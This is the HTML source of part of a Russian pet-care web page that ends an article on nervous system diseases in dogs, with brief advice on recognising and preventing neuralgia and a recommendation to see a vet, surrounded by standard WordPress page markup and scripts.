alt="Заболевания нервной системы у собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/f/4/5/f45bd6d15fec1515dfc305d569072f57.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/f/4/5/f45bd6d15fec1515dfc305d569072f57.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/f/4/5/f45bd6d15fec1515dfc305d569072f57.jpeg" class="attachment-thumbnail size-thumbnail" alt="Заболевания нервной системы у собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/7/e/3/7e3f35bdbcfbd074c3c026e14ec6031c.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/7/e/3/7e3f35bdbcfbd074c3c026e14ec6031c.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/7/e/3/7e3f35bdbcfbd074c3c026e14ec6031c.jpeg" class="attachment-thumbnail size-thumbnail" alt="Заболевания нервной системы у собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/6/3/5/635c44e46c8c0f59c113749583b5b98e.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/6/3/5/635c44e46c8c0f59c113749583b5b98e.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/6/3/5/635c44e46c8c0f59c113749583b5b98e.jpeg" class="attachment-thumbnail size-thumbnail" alt="Заболевания нервной системы у собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/3/6/7/3675c8342ef831fe4ad0b8dfe680c5b5.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/3/6/7/3675c8342ef831fe4ad0b8dfe680c5b5.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/3/6/7/3675c8342ef831fe4ad0b8dfe680c5b5.jpeg" class="attachment-thumbnail size-thumbnail" alt="Заболевания нервной системы у собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/d/a/7/da7cf1f70c884859c8cbdd8942a8ef31.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/d/a/7/da7cf1f70c884859c8cbdd8942a8ef31.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/d/a/7/da7cf1f70c884859c8cbdd8942a8ef31.jpeg" class="attachment-thumbnail size-thumbnail" alt="Заболевания нервной системы у собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/9/3/7/937cdf1810258ae68f3539b34beac7ff.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/9/3/7/937cdf1810258ae68f3539b34beac7ff.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/9/3/7/937cdf1810258ae68f3539b34beac7ff.jpeg" class="attachment-thumbnail size-thumbnail" alt="Заболевания нервной системы у собак" /></a></dt></dl></div></div><p>Невралгия – не угрожающая жизни животного патология, но провоцирующая развитие судорожного синдрома и доставляющая сильную боль питомцу. Лечить заболевание нужно и как можно скорее при появлении первых характерных признаков. Заметив, что питомец скулит, плохо ест, отказывается от активных игр, дергается от прикосновений к определенному участку тела, необходимо проконсультироваться с ветеринарным врачом и пройти диагностику.</p><p> В целях профилактики невралгии, важно избегать факторов, провоцирующих патологию. Важно избегать сильных переохлаждений организма любимца, регулярно приводить на осмотр к ветеринару с целью профилактики</p><p>Это позволит не только своевременно обнаружить невралгию, но и другие внутрисистемные патологии, отличающиеся вялотекущей не выраженной клинической картиной.</p><p>Необходимо избегать всевозможных повреждений во время прогулок, а также заниматься лечением инфекций, не давая возможности переходить в хроническую форму.</p><p> Задайте вопрос ветеринарному врачу &#8212; ответ придет на Вашу почту</p><div class="fpm_end"></div></div></article><div class="meks_ess layout-1-1 rectangle no-labels solid"><span class="johannes-share-label">Поделитесь в социальных сетях:</span><a href="#" class="meks_ess-item socicon-facebook" data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fklkfavorit.ru%2Fbolezni-nervnoj-sistemy-u-sobak-simptomy-i-lecenie%2F&amp;t=%D0%97%D0%B0%D0%B1%D0%BE%D0%BB%D0%B5%D0%B2%D0%B0%D0%BD%D0%B8%D1%8F%20%D0%BD%D0%B5%D1%80%D0%B2%D0%BD%D0%BE%D0%B9%20%D1%81%D0%B8%D1%81%D1%82%D0%B5%D0%BC%D1%8B%20%D1%83%20%D1%81%D0%BE%D0%B1%D0%B0%D0%BA"><span>Facebook</span></a><a href="#" class="meks_ess-item socicon-twitter" data-url="http://twitter.com/intent/tweet?url=https%3A%2F%2Fklkfavorit.ru%2Fbolezni-nervnoj-sistemy-u-sobak-simptomy-i-lecenie%2F&amp;text=%D0%97%D0%B0%D0%B1%D0%BE%D0%BB%D0%B5%D0%B2%D0%B0%D0%BD%D0%B8%D1%8F%20%D0%BD%D0%B5%D1%80%D0%B2%D0%BD%D0%BE%D0%B9%20%D1%81%D0%B8%D1%81%D1%82%D0%B5%D0%BC%D1%8B%20%D1%83%20%D1%81%D0%BE%D0%B1%D0%B0%D0%BA"><span>X</span></a><a href="#" class="meks_ess-item socicon-vkontakte" data-url="http://vk.com/share.php?url=https%3A%2F%2Fklkfavorit.ru%2Fbolezni-nervnoj-sistemy-u-sobak-simptomy-i-lecenie%2F&amp;title=%D0%97%D0%B0%D0%B1%D0%BE%D0%BB%D0%B5%D0%B2%D0%B0%D0%BD%D0%B8%D1%8F%20%D0%BD%D0%B5%D1%80%D0%B2%D0%BD%D0%BE%D0%B9%20%D1%81%D0%B8%D1%81%D1%82%D0%B5%D0%BC%D1%8B%20%D1%83%20%D1%81%D0%BE%D0%B1%D0%B0%D0%BA"><span>ВКонтакте</span></a></div><div class="johannes-comments section-margin single-md-content"><div class="johannes-comment-form"><div id="respond" class="comment-respond"><h5 id="reply-title" class="h2">Напишите комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/bolezni-nervnoj-sistemy-u-sobak-simptomy-i-lecenie/#respond" style="display:none;">Отменить</a></small></h5><form action="https://klkfavorit.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Комментарий</label><textarea autocomplete="new-password"  id="jb85d6f1c0"  name="jb85d6f1c0"   cols="45" rows="8" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a5d62292fddf00d34206d923a713df55" );document.getElementById("jb85d6f1c0").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p><p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p><p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p><p class="aiowps-captcha hide-when-displaying-tfa-input"><label for="aiowps-captcha-answer">Пожалуйста, введите ответ цифрами:</label><div class="aiowps-captcha-equation hide-when-displaying-tfa-input"><strong>19 &#8722; 12 = <input type="hidden" name="aiowps-captcha-string-info" class="aiowps-captcha-string-info" value="18b8eb0fym" /><input type="hidden" name="aiowps-captcha-temp-string" class="aiowps-captcha-temp-string" value="1770051430" /><input type="text" size="2" class="aiowps-captcha-answer" name="aiowps-captcha-answer" value="" autocomplete="off" /></strong></div></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Добавить комментарий" /> <input type='hidden' name='comment_post_ID' value='10239' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p class="comment-form-aios-antibot-keys"><input type="hidden" name="9kgtoyz9" value="5ga2c33i8p6l" ><input type="hidden" name="j2msqjhl" value="5w28talhwpnx" ><input type="hidden" name="tqsvn26m" value="wqim2thlflqc" ><input type="hidden" name="klctwd7u" value="ec8tekcb2lh4" ></p></form></div><!-- #respond --></div></div></div><div class="col-12 col-lg-4 johannes-order-2"><aside class="johannes-sidebar row"><div id="search-2" class="widget widget_search col-12 col-md-6 col-lg-12"><div class="widget-inside johannes-bg-alt-1"><form class="search-form" action="https://klkfavorit.ru/" method="get"> <input name="s" type="text" value="" placeholder="Введите запрос ..." /> <button type="submit">Искать</button></form></div></div><div id="yarpp_widget-2" class="widget widget_yarpp_widget col-12 col-md-6 col-lg-12"><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Похожие записи</h4><div class='yarpp yarpp-related yarpp-related-widget yarpp-template-list'><ol><li><a href="https://klkfavorit.ru/mozno-li-sobake-stric-usy-mozno-li-podstrigat/" rel="bookmark">Можно ли собаке стричь усы</a></li><li><a href="https://klkfavorit.ru/neozidin-dla-sobak-instrukcia-i-pokazania-k-primeneniu-otzyvy-cena/" rel="bookmark">Неозидин для собак</a></li><li><a href="https://klkfavorit.ru/opisanie-porody-korotkoserstnyh-i-dlinnoserstnyh-sotlandskih-sobak-kolli/" rel="bookmark">Колли (собака): шотландская овчарка, короткошерстный и длинношерстный</a></li><li><a href="https://klkfavorit.ru/otkuda-proizoslo-nazvanie-samoedskih-sobak-harakteristika-porody/" rel="bookmark">Самоедская собака: почему эта лайка так называется</a></li></ol></div></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html col-12 col-md-6 col-lg-12"><div class="widget_text widget-inside johannes-bg-alt-1"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" style="padding-top:40px;"></div></div></div></div></aside></div></div></div></div><div class="johannes-section johannes-related section-margin johannes-bg-alt-2"><div class="container"><div class="section-head"><h5 class="section-title h2">Вам это будет интересно</h5></div><div class="section-content row justify-content-center"><div class="col-12 "><div class="row johannes-items johannes-posts"><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292819 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d1%86%d0%b2%d0%b5%d1%82%d0%be%d1%87%d0%bd%d0%be%d0%b5-%d0%b2%d0%be%d1%81%d1%85%d0%b8%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d0%be%d1%87%d0%b5%d0%bc%d1%83-%d0%b1%d1%83%d0%ba%d0%b5%d1%82%d1%8b-%d0%b2/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2024/02/5c2868b38242c9714b2e45c7fa09951b-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2024/02/5c2868b38242c9714b2e45c7fa09951b-344x194.jpg 344w, https://klkfavorit.ru/wp-content/uploads/2024/02/5c2868b38242c9714b2e45c7fa09951b-540x304.jpg 540w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d1%86%d0%b2%d0%b5%d1%82%d0%be%d1%87%d0%bd%d0%be%d0%b5-%d0%b2%d0%be%d1%81%d1%85%d0%b8%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d0%be%d1%87%d0%b5%d0%bc%d1%83-%d0%b1%d1%83%d0%ba%d0%b5%d1%82%d1%8b-%d0%b2/">Цветочное Восхищение: Почему Букеты &#8212; Важная Часть Любого Праздника</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292816 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d0%b8%d0%bd%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%86%d0%b8%d1%8f-%d0%bf%d0%be-%d0%bf%d1%80%d0%b8%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8e-%d0%b0%d0%bd%d1%82%d0%b8%d0%b1%d0%b8%d0%be%d1%82%d0%b8%d0%ba/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2024/02/post_5b62082d9663e-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2024/02/post_5b62082d9663e-344x194.jpg 344w, https://klkfavorit.ru/wp-content/uploads/2024/02/post_5b62082d9663e-540x304.jpg 540w, https://klkfavorit.ru/wp-content/uploads/2024/02/post_5b62082d9663e-1128x635.jpg 1128w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d0%b8%d0%bd%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%86%d0%b8%d1%8f-%d0%bf%d0%be-%d0%bf%d1%80%d0%b8%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8e-%d0%b0%d0%bd%d1%82%d0%b8%d0%b1%d0%b8%d0%be%d1%82%d0%b8%d0%ba/">Инструкция по применению антибиотиков для кошек: безопасное лечение и профилактика заболеваний</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292811 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d1%80%d0%b0%d0%b7%d1%80%d1%8b%d0%b2-%d0%ba%d1%80%d0%b5%d1%81%d1%82%d0%be%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%bd%d0%be%d0%b9-%d1%81%d0%b2%d1%8f%d0%b7%d0%ba%d0%b8-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2024/01/4-Boleyushhij-domashnij-pitomets-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2024/01/4-Boleyushhij-domashnij-pitomets-344x194.jpg 344w, https://klkfavorit.ru/wp-content/uploads/2024/01/4-Boleyushhij-domashnij-pitomets-540x304.jpg 540w, https://klkfavorit.ru/wp-content/uploads/2024/01/4-Boleyushhij-domashnij-pitomets-1128x635.jpg 1128w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d1%80%d0%b0%d0%b7%d1%80%d1%8b%d0%b2-%d0%ba%d1%80%d0%b5%d1%81%d1%82%d0%be%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%bd%d0%be%d0%b9-%d1%81%d0%b2%d1%8f%d0%b7%d0%ba%d0%b8-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba/">Разрыв крестообразной связки у собак: причины, симптомы и методы лечения</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292806 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d1%83%d0%b4%d0%b8%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%b1%d0%b8%d0%b2%d0%bd%d0%b8-%d1%83-%d1%81%d0%bb%d0%be%d0%bd%d0%be%d0%b2-%d0%bf%d1%80%d0%be%d0%b2%d0%b8%d0%b4%d1%86%d1%8b/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2023/12/1663092284_7-krasivosti-pro-p-biven-u-slona-pinterest-10-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2023/12/1663092284_7-krasivosti-pro-p-biven-u-slona-pinterest-10-344x194.jpg 344w, https://klkfavorit.ru/wp-content/uploads/2023/12/1663092284_7-krasivosti-pro-p-biven-u-slona-pinterest-10-540x304.jpg 540w, https://klkfavorit.ru/wp-content/uploads/2023/12/1663092284_7-krasivosti-pro-p-biven-u-slona-pinterest-10-1128x635.jpg 1128w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d1%83%d0%b4%d0%b8%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%b1%d0%b8%d0%b2%d0%bd%d0%b8-%d1%83-%d1%81%d0%bb%d0%be%d0%bd%d0%be%d0%b2-%d0%bf%d1%80%d0%be%d0%b2%d0%b8%d0%b4%d1%86%d1%8b/">Удивительные бивни у слонов: провидцы эволюции</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292803 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d0%bb%d0%b8%d1%88%d0%b0%d0%b9-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba%d0%b8-%d0%bf%d1%80%d0%b8%d1%87%d0%b8%d0%bd%d1%8b-%d1%81%d0%b8%d0%bc%d0%bf%d1%82%d0%be%d0%bc%d1%8b-%d0%b8-%d1%8d%d1%84%d1%84%d0%b5/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2023/12/25a120834faf851dc4060e230195-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2023/12/25a120834faf851dc4060e230195-344x194.jpg 344w, https://klkfavorit.ru/wp-content/uploads/2023/12/25a120834faf851dc4060e230195-540x304.jpg 540w, https://klkfavorit.ru/wp-content/uploads/2023/12/25a120834faf851dc4060e230195-1128x635.jpg 1128w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d0%bb%d0%b8%d1%88%d0%b0%d0%b9-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba%d0%b8-%d0%bf%d1%80%d0%b8%d1%87%d0%b8%d0%bd%d1%8b-%d1%81%d0%b8%d0%bc%d0%bf%d1%82%d0%be%d0%bc%d1%8b-%d0%b8-%d1%8d%d1%84%d1%84%d0%b5/">Лишай у собаки: причины, симптомы и эффективные методы лечения</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292799 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d1%88%d0%bf%d0%b8%d1%86%d0%b5%d0%b2%d0%be%d0%b5-%d0%bf%d0%b8%d1%82%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b7%d0%b4%d0%be%d1%80%d0%be%d0%b2%d1%8c%d0%b5-%d0%b8-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d0%bf%d0%be%d0%bb/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2023/11/41c281bea0331ed74064103797e9a56b-344x194.jpeg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2023/11/41c281bea0331ed74064103797e9a56b-344x194.jpeg 344w, https://klkfavorit.ru/wp-content/uploads/2023/11/41c281bea0331ed74064103797e9a56b-540x304.jpeg 540w, https://klkfavorit.ru/wp-content/uploads/2023/11/41c281bea0331ed74064103797e9a56b-800x450.jpeg 800w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d1%88%d0%bf%d0%b8%d1%86%d0%b5%d0%b2%d0%be%d0%b5-%d0%bf%d0%b8%d1%82%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b7%d0%b4%d0%be%d1%80%d0%be%d0%b2%d1%8c%d0%b5-%d0%b8-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d0%bf%d0%be%d0%bb/">Шпицевое питание: здоровье и благополучие вашего пушистого друга</a></h2></div></article></div></div></div></div></div></div><footer id="johannes-footer" class="johannes-footer"><div class="container"><div class="footer-divider"></div><div class="row johannes-footer-widgets justify-content-center"><div class="col-12 col-md-6 col-lg-4"><div id="text-2" class="widget widget_text "><div class="textwidget"></div></div><div id="text-4" class="widget widget_text "><div class="textwidget"><p><a href="/"><img loading="lazy" decoding="async" class="size-full wp-image-291912" src="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png" alt="" width="201" height="70" /></a></p></div></div></div><div class="col-12 col-md-6 col-lg-4"><div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-podval-2-container"><ul id="menu-podval-2" class="menu"><li id="menu-item-492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-492"><a href="https://klkfavorit.ru/kontakty/">Контакты</a></li><li id="menu-item-491" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-491"><a href="https://klkfavorit.ru/publikatsii/">Публикации</a></li></ul></div></div></div><div class="col-12 col-md-6 col-lg-4"><div id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-podval-1-container"><ul id="menu-podval-1" class="menu"><li id="menu-item-488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-488"><a rel="privacy-policy" href="https://klkfavorit.ru/privacy-policy/">Политика конфиденциальности</a></li><li id="menu-item-489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-489"><a href="https://klkfavorit.ru/polzovatelskoe-soglashenie/">Пользовательское соглашение</a></li><li id="menu-item-490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-490"><a href="https://klkfavorit.ru/obrabotka-pd/">Согласие на обработку персональных данных</a></li></ul></div></div></div></div></div></footer></div> <a href="javascript:void(0)" id="johannes-goto-top" class="johannes-goto-top"><i class="jf jf-chevron-up"></i></a><div class="johannes-action-overlay"></div><div class="johannes-sidebar johannes-sidebar-hidden"><div class="johannes-sidebar-branding"> <span class="site-title h1 "><a href="https://klkfavorit.ru/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png"><source srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png"><img src="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png" alt="Портал о домашних животных"></picture></a></span> <span class="johannes-action-close"><i class="jf jf-close" aria-hidden="true"></i></span></div><div class="johannes-menu-mobile widget "><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Меню</h4><nav class="menu-top-container"><ul id="menu-top" class="johannes-menu johannes-menu-primary"><li id="menu-item-493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-493"><a href="https://klkfavorit.ru/">Главная</a></li></ul></nav></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget_text widget-inside johannes-bg-alt-1"><div class="textwidget custom-html-widget"><div class="flat_side_1"></div></div></div></div><div id="recent-posts-2" class="widget widget_recent_entries"><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Свежие записи</h4><ul><li> <a href="https://klkfavorit.ru/%d1%86%d0%b2%d0%b5%d1%82%d0%be%d1%87%d0%bd%d0%be%d0%b5-%d0%b2%d0%be%d1%81%d1%85%d0%b8%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d0%be%d1%87%d0%b5%d0%bc%d1%83-%d0%b1%d1%83%d0%ba%d0%b5%d1%82%d1%8b-%d0%b2/">Цветочное Восхищение: Почему Букеты &#8212; Важная Часть Любого Праздника</a></li><li> <a href="https://klkfavorit.ru/%d0%b8%d0%bd%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%86%d0%b8%d1%8f-%d0%bf%d0%be-%d0%bf%d1%80%d0%b8%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8e-%d0%b0%d0%bd%d1%82%d0%b8%d0%b1%d0%b8%d0%be%d1%82%d0%b8%d0%ba/">Инструкция по применению антибиотиков для кошек: безопасное лечение и профилактика заболеваний</a></li><li> <a href="https://klkfavorit.ru/%d1%80%d0%b0%d0%b7%d1%80%d1%8b%d0%b2-%d0%ba%d1%80%d0%b5%d1%81%d1%82%d0%be%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%bd%d0%be%d0%b9-%d1%81%d0%b2%d1%8f%d0%b7%d0%ba%d0%b8-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba/">Разрыв крестообразной связки у собак: причины, симптомы и методы лечения</a></li><li> <a href="https://klkfavorit.ru/%d1%83%d0%b4%d0%b8%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%b1%d0%b8%d0%b2%d0%bd%d0%b8-%d1%83-%d1%81%d0%bb%d0%be%d0%bd%d0%be%d0%b2-%d0%bf%d1%80%d0%be%d0%b2%d0%b8%d0%b4%d1%86%d1%8b/">Удивительные бивни у слонов: провидцы эволюции</a></li><li> <a href="https://klkfavorit.ru/%d0%bb%d0%b8%d1%88%d0%b0%d0%b9-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba%d0%b8-%d0%bf%d1%80%d0%b8%d1%87%d0%b8%d0%bd%d1%8b-%d1%81%d0%b8%d0%bc%d0%bf%d1%82%d0%be%d0%bc%d1%8b-%d0%b8-%d1%8d%d1%84%d1%84%d0%b5/">Лишай у собаки: причины, симптомы и эффективные методы лечения</a></li></ul></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/johannes-child/*","/wp-content/themes/johannes/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script> <script type="text/javascript" id="johannes-main-js-extra">/* <![CDATA[ */
var johannes_js_settings = {"rtl_mode":"","header_sticky":"","header_sticky_offset":"300","header_sticky_up":"","popup":"1","go_to_top":"1","grid":{"column":50,"gutter":{"xs":15,"sm":15,"md":30,"lg":30,"xl":48},"breakpoint":{"xs":0,"sm":374,"md":600,"lg":900,"xl":1128}}};
//# sourceURL=johannes-main-js-extra
/* ]]> */</script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_037e68f2f5dbf204e0d06cd7aa2c3c00.js?ver=1.3.2" id="johannes-main-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/comment-reply.min.js?ver=06bd6cc132c64a94c85517a3c3ec1070" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_a91dcbb696a094d52a957e32f5220b05.js?ver=1.3" id="meks_ess-main-js"></script> <script type="text/javascript" id="q2w3_fixed_widget-js-extra">/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
//# sourceURL=q2w3_fixed_widget-js-extra
/* ]]> */</script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://klkfavorit.ru/wp-includes/js/wp-emoji-release.min.js?ver=06bd6cc132c64a94c85517a3c3ec1070"}}</script> <script type="module">/* <![CDATA[ */
/*! This file is auto-generated */
